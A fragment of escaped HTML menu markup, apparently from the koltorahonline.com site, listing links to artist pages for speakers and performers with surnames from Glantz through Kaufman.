BERL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/glantz-r-sender.html\/?artist\">GLANTZ R' SENDER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/glauber-r-yechiel.html\/?artist\">GLAUBER R' YECHIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-avrum.html\/?artist\">GLUCK R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-duvid.html\/?artist\">GLUCK R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-ezriel.html\/?artist\">GLUCK R' EZRIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-manosha.html\/?artist\">GLUCK R' MANOSHA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-mordche.html\/?artist\">GLUCK R' MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-moshe-ha-kohen.html\/?artist\">GLUCK R' MOSHE HA'KOHEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-moshe-yakov.html\/?artist\">GLUCK R' MOSHE YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-sender.html\/?artist\">GLUCK R' SENDER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-shimon.html\/?artist\">GLUCK R' SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-ycheskal-shraga.html\/?artist\">GLUCK R' YCHESKAL SHRAGA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gluck-r-yeshia.html\/?artist\">GLUCK R' YESHIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gold-r-ycheskal.html\/?artist\">GOLD R' YCHESKAL<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldberger-r-arye-leibish.html\/?artist\">GOLDBERGER R' ARYE LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldberger-r-hershel.html\/?artist\">GOLDBERGER R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldberger-r-menachem-mendel.html\/?artist\">GOLDBERGER R' MENACHEM MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldberger-r-yecheskel.html\/?artist\">GOLDBERGER R' YECHESKEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldberger-r-yitzchok-i.html\/?artist\">GOLDBERGER R' YITZCHOK I<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldhober-r-elchonen.html\/?artist\">GOLDHOBER R' ELCHONEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldhober-r-yechiel.html\/?artist\">GOLDHOBER R' YECHIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldmintzer-r-aron.html\/?artist\">GOLDMINTZER R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldstein-r-avrom-1.html\/?artist\">GOLDSTEIN R' AVROM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldstein-r-duvid.html\/?artist\">GOLDSTEIN R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldstein-r-shimon.html\/?artist\">GOLDSTEIN R' SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldstein-r-velvel-1.html\/?artist\">GOLDSTEIN R' VELVEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldstein-r-yakov.html\/?artist\">GOLDSTEIN R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/goldstein-zalman.html\/?artist\">GOLDSTEIN, ZALMAN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/golinski-r-avrum.html\/?artist\">GOLINSKI R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/golinski-r-yakov-zt-l.html\/?artist\">GOLINSKI R' YAKOV ZT''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gorden-mrs-rivke-m.html\/?artist\">GORDEN MRS RIVKE M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gorden-r-mendel-1.html\/?artist\">GORDEN R' MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gorden-r-refuel.html\/?artist\">GORDEN R' REFUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gottesman-r-arey-leib.html\/?artist\">GOTTESMAN R' AREY LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gottlieb-r-chaim-yosef.html\/?artist\">GOTTLIEB R' CHAIM YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gottlieb-r-moshe-mayer.html\/?artist\">GOTTLIEB R' MOSHE MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gottlieb-r-yakov.html\/?artist\">GOTTLIEB R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gradzinsky-r-avrum-mordchei.html\/?artist\">GRADZINSKY R' AVRUM MORDCHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/graus-r-refuel-moshe.html\/?artist\">GRAUS R' REFUEL MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/green-avrum-chaim.html\/?artist\">GREEN AVRUM CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/green-r-mates.html\/?artist\">GREEN R' MATES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/green-r-mordche-menachem.html\/?artist\">GREEN R' MORDCHE MENACHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/green-r-moshe.html\/?artist\">GREEN R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/green-r-moshe-elye.html\/?artist\">GREEN R' MOSHE ELYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/green-r-shimon.html\/?artist\">GREEN R' SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/green-r-yoel.html\/?artist\">GREEN R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenbaum-r-efriem.html\/?artist\">GREENBAUM R' EFRIEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenbaum-r-shmaya.html\/?artist\">GREENBAUM R' SHMAYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenberg-r-mendel.html\/?artist\">GREENBERG R' MENDEL<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenberg-r-sholom-pesach.html\/?artist\">GREENBERG R' SHOLOM PESACH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenfeld-r-chaim-mayer.html\/?artist\">GREENFELD R' CHAIM MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenfeld-r-chiam-ber.html\/?artist\">GREENFELD R' CHIAM BER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenfeld-r-duvid.html\/?artist\">GREENFELD R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenfeld-r-mordche.html\/?artist\">GREENFELD R' MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenfeld-r-moshe-yerochmiel.html\/?artist\">GREENFELD R' MOSHE YEROCHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenwald-r-aron.html\/?artist\">GREENWALD R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenwald-r-mayer.html\/?artist\">GREENWALD R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenwald-r-mayer-michual.html\/?artist\">GREENWALD R' MAYER MICHUAL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenwald-r-mayer-tzvi.html\/?artist\">GREENWALD R' MAYER TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenwald-r-pinchas-chaim.html\/?artist\">GREENWALD R' PINCHAS CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenwald-r-yoel-bry-c.html\/?artist\">GREENWALD R' YOEL BRY''C<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/greenwald-r-yosef-chaim.html\/?artist\">GREENWALD R' YOSEF CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/grisgot-r-usher-anshel.html\/?artist\">GRISGOT R' USHER ANSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gross-r-mayer-yosef.html\/?artist\">GROSS R' MAYER YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gross-r-moshe-elye.html\/?artist\">GROSS R' MOSHE ELYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gross-r-shloma-zalmen.html\/?artist\">GROSS R' SHLOMA ZALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gross-r-shmaya.html\/?artist\">GROSS R' SHMAYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gross-r-yeshaya-z-l.html\/?artist\">GROSS R' YESHAYA Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gross-r-zalmen-l.html\/?artist\">GROSS R' ZALMEN L'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gruber-r-binyomin.html\/?artist\">GRUBER R' BINYOMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gruber-r-eluzer.html\/?artist\">GRUBER R' ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gruber-r-moshe.html\/?artist\">GRUBER R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gruber-r-shmiel.html\/?artist\">GRUBER R' SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gruber-r-yitzchok.html\/?artist\">GRUBER R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gruber-r-yitzchok-yosef-1.html\/?artist\">GRUBER R' YITZCHOK YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gurelnik-r-berl.html\/?artist\">GURELNIK R' BERL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gutter-r-bentziyon.html\/?artist\">GUTTER R' BENTZIYON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/guttman-r-chaim-kalmen.html\/?artist\">GUTTMAN R' CHAIM KALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/guttman-r-moshe-a.html\/?artist\">GUTTMAN R' MOSHE A'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/guttman-r-yida-arye.html\/?artist\">GUTTMAN R' YIDA ARYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/guttman-r-yisoscher.html\/?artist\">GUTTMAN R' YISOSCHER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/guttman-r-yoel.html\/?artist\">GUTTMAN R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/guttman-r-yona.html\/?artist\">GUTTMAN R' YONA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/guvner-r-moshe-s.html\/?artist\">GUVNER R' MOSHE S<\/a><\/li><\/ul>","15":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hager-r-chaim.html\/?artist\">HAGER R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hager-r-menachem-mendel.html\/?artist\">HAGER R' MENACHEM MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hager-r-shraga.html\/?artist\">HAGER R' SHRAGA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hager-r-yitzchok-yoichenen.html\/?artist\">HAGER R' YITZCHOK YOICHENEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halbershtam-mrs-h.html\/?artist\">HALBERSHTAM MRS H<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halbershtam-mrs-s.html\/?artist\">HALBERSHTAM MRS S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halbershtam-r-avrum-mayer.html\/?artist\">HALBERSHTAM R' AVRUM MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halbershtam-r-bentzion-dov.html\/?artist\">HALBERSHTAM R' BENTZION DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halbershtam-r-chaim-y.html\/?artist\">HALBERSHTAM R' CHAIM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halbershtam-r-yakov-duvid.html\/?artist\">HALBERSHTAM R' YAKOV DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halbershtam-r-ycheskel-dov.html\/?artist\">HALBERSHTAM R' YCHESKEL DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halbershtam-r-yosef.html\/?artist\">HALBERSHTAM R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halefont-r-yosef.html\/?artist\">HALEFONT R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halpern-r-hersh.html\/?artist\">HALPERN R' HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/halpert-r-yona.html\/?artist\">HALPERT R' YONA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hamzamrim.html\/?artist\">HAMZAMRIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/harfenes-r-yisruel-d.html\/?artist\">HARFENES R' YISRUEL D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/haronchik-r-avrum-yosef-1.html\/?artist\">HARONCHIK R' AVRUM YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hass-r-velvel-1.html\/?artist\">HASS R' VELVEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/heimlich-r-beirach-yide.html\/?artist\">HEIMLICH R' BEIRACH YIDE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/heizler-r-mayer.html\/?artist\">HEIZLER R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/helfand-r-avrum.html\/?artist\">HELFAND R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/heller-r-duvid.html\/?artist\">HELLER R' DUVID<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hendler-r-mendel-z-l.html\/?artist\">HENDLER R' MENDEL Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hershberg-r-yshiya-h.html\/?artist\">HERSHBERG R' YSHIYA H'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hershkowitz-r-avrum.html\/?artist\">HERSHKOWITZ R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hershkowitz-r-chaim-zev.html\/?artist\">HERSHKOWITZ R' CHAIM ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hershkowitz-r-fishel-z-l.html\/?artist\">HERSHKOWITZ R' FISHEL Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hershkowitz-r-yoel.html\/?artist\">HERSHKOWITZ R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hershkowitz-r-yosef.html\/?artist\">HERSHKOWITZ R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzko-r-menachem-mendel.html\/?artist\">HERTZKO R' MENACHEM MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzl-r-shloma-a.html\/?artist\">HERTZL R' SHLOMA A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzman-r-alchunan-y.html\/?artist\">HERTZMAN R' ALCHUNAN Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzog-mrs-m.html\/?artist\">HERTZOG MRS M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzog-r-duvid-1.html\/?artist\">HERTZOG R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzog-r-feish.html\/?artist\">HERTZOG R' FEISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzog-r-michuel.html\/?artist\">HERTZOG R' MICHUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzog-r-shlome.html\/?artist\">HERTZOG R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzog-r-yisroel.html\/?artist\">HERTZOG R' YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hertzog-r-yosef-dov.html\/?artist\">HERTZOG R' YOSEF DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hillel-r-yaakov.html\/?artist\">HILLEL R' YAAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hiller-r-chaim.html\/?artist\">HILLER R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hilman-r-efroyem-yitzchok.html\/?artist\">HILMAN R' EFROYEM YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hilman-r-moshe.html\/?artist\">HILMAN R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hirsh-r-duvid.html\/?artist\">HIRSH R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hirsh-r-shimon.html\/?artist\">HIRSH R' SHIMON<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hirshfeld-r-duvid-yida.html\/?artist\">HIRSHFELD R' DUVID YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hirshler-r-duvid.html\/?artist\">HIRSHLER R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hochhauser-r-chaim-yitzchok.html\/?artist\">HOCHHAUSER R' CHAIM YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/honig-r-issac.html\/?artist\">HONIG R' ISSAC<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/honig-r-yisruel-duvid.html\/?artist\">HONIG R' YISRUEL DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horonstien-r-chaim-moshe.html\/?artist\">HORONSTIEN R'  CHAIM MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-mrs-f.html\/?artist\">HOROWITZ MRS F<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-alter-eliezer.html\/?artist\">HOROWITZ R' ALTER ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-avrom-shimshon.html\/?artist\">HOROWITZ R' AVROM SHIMSHON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-d.html\/?artist\">HOROWITZ R' D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-eluzer.html\/?artist\">HOROWITZ R' ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-levi-yitzchok.html\/?artist\">HOROWITZ R' LEVI YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-moshe-dovid.html\/?artist\">HOROWITZ R' MOSHE DOVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-shlome-zalmen.html\/?artist\">HOROWITZ R' SHLOME ZALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-usher-yona.html\/?artist\">HOROWITZ R' USHER YONA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-yakov.html\/?artist\">HOROWITZ R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-ycheskal.html\/?artist\">HOROWITZ R' YCHESKAL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-yisruel-chaim.html\/?artist\">HOROWITZ R' YISRUEL CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/horowitz-r-zalmen-leib.html\/?artist\">HOROWITZ R' ZALMEN LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/hummer-r-leibish.html\/?artist\">HUMMER R' LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/huss-mrs.html\/?artist\">HUSS MRS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/huss-r-yisruel.html\/?artist\">HUSS R' YISRUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/huterer-r-shaul.html\/?artist\">HUTERER R' SHAUL<\/a><\/li><\/ul>","17":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ilowitz-r-yechezkel-shraga.html\/?artist\">ILOWITZ R' YECHEZKEL SHRAGA<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/indig-r-naftuli.html\/?artist\">INDIG R' NAFTULI<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/indig-r-shimon-avrum.html\/?artist\">INDIG R' SHIMON AVRUM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\">","19":"","21":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaff-r-pinchas.html\/?artist\">KAFF R' PINCHAS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kahana-mrs-s.html\/?artist\">KAHANA MRS S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kahana-r-akiva-yosef-1.html\/?artist\">KAHANA R' AKIVA YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kahana-r-burich.html\/?artist\">KAHANA R' BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kahana-r-chaim-a.html\/?artist\">KAHANA R' CHAIM A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kahana-r-hershel-1.html\/?artist\">KAHANA R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kahana-r-yitzchok-isaac.html\/?artist\">KAHANA R' YITZCHOK ISAAC<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaler-r-nachman.html\/?artist\">KALER R' NACHMAN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kallah-collection.html\/?artist\">KALLAH COLLECTION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kalmanowitz-rebetzin.html\/?artist\">KALMANOWITZ REBETZIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaplan-r-burich.html\/?artist\">KAPLAN R' BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaplan-r-nisen.html\/?artist\">KAPLAN R' NISEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/karmel-r-avrom-yitzchok.html\/?artist\">KARMEL R' AVROM YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/karnial-r-leibish.html\/?artist\">KARNIAL R' LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/karniszki-r-mordachai-yosef.html\/?artist\">KARNISZKI R' MORDACHAI YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kashoi-r-e-c.html\/?artist\">KASHOI R' E''C<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kashoi-r-refuel-z-l.html\/?artist\">KASHOI R' REFUEL Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kashoi-r-s-y-1.html\/?artist\">KASHOI R' S''Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kasten-r-yakov-y.html\/?artist\">KASTEN R' YAKOV Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-aron-gud.html\/?artist\">KATZ R' ARON GUD<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-aron-gud-z-l.html\/?artist\">KATZ R' ARON GUD Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-bentzion.html\/?artist\">KATZ R' BENTZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-berl-z-l.html\/?artist\">KATZ R' BERL Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-chaim-d.html\/?artist\">KATZ R' CHAIM D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-chaim-l.html\/?artist\">KATZ R' CHAIM L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-menachem-mendel.html\/?artist\">KATZ R' MENACHEM MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-menashe.html\/?artist\">KATZ R' MENASHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-menochem-mendel.html\/?artist\">KATZ R' MENOCHEM MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-pinchas.html\/?artist\">KATZ R' PINCHAS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-pinchas-yeksiel-y.html\/?artist\">KATZ R' PINCHAS YEKSIEL Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-shimon.html\/?artist\">KATZ R' SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-shlomo-hakohen.html\/?artist\">KATZ R' SHLOMO HAKOHEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-shlomo-z.html\/?artist\">KATZ R' SHLOMO Z<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-usher-a.html\/?artist\">KATZ R' USHER A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-yakov-m.html\/?artist\">KATZ R' YAKOV M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-yechiel-m.html\/?artist\">KATZ R' YECHIEL M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-yeshia.html\/?artist\">KATZ R' YESHIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-yida-1.html\/?artist\">KATZ R' YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-yitzchok.html\/?artist\">KATZ R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-r-yoel.html\/?artist\">KATZ R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katz-yoel.html\/?artist\">KATZ YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/katzburg-r-shea-heshil.html\/?artist\">KATZBURG R' SHEA HESHIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaufman-r-alter.html\/?artist\">KAUFMAN R' ALTER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaufman-r-avrum.html\/?artist\">KAUFMAN R' AVRUM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a 